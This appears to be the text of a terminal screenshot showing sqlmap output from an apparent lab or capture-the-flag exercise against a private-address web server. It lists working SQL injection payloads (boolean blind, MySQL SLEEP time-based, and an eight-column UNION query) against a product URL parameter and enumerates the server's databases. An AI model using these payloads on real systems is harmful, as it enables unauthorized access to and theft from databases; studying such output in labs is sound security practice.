 Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal × Parrot Terminal × Parrot Terminal × Parrot Terminal ×
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://10.201.9.234/products/1 AND 6693=6693

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: http://10.201.9.234/products/1 AND (SELECT 8328 FROM (SELECT(SLEEP(5)))boPP)

    Type: UNION query
    Title: Generic UNION query (NULL) - 8 columns
    Payload: http://10.201.9.234/products/-4257 UNION ALL SELECT 47,CONCAT(0x7171717171,0x4d4f506357644a6a50414e734c674a755665744c6178684f744c4c4b7a534b736b5963586e585256,0x7176787a71),47,47
,47,47,47,47-- -
---
[21:34:21] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.14.0
back-end DBMS: MySQL >= 5.0.12
[21:34:21] [INFO] fetching database names
available databases [5]:
[*] duckyinc
[*] information_schema
[*] mysql
[*] performance_schema
[*] sys

[21:34:21] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/10.201.9.234'
[21:34:21] [WARNING] your sqlmap version is outdated

[*] ending @ 21:34:21 /2025-08-30/

┌─[root@parrot]─[~]
└──╼ #